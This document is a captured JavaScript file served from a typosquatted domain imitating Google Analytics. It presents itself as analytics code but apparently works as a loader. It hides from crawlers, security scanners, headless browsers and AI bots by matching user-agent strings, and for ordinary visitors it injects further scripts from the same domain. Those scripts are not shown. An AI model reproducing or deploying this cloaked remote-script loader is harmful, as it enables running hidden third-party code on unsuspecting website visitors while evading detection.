

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="3f2377b4d990a5b280aad85e69409fd9";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.9eae1312dafc.js");l("/t.5e547907fae1.js","3f2377b4d990a5b280aad85e69409fd9");})();